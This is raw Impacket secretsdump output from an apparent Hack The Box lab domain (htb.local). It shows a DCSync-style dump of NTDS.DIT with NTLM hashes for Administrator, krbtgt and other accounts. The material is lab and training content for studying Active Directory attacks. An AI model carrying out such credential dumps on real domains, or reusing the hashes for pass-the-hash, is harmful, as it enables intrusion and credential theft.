 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::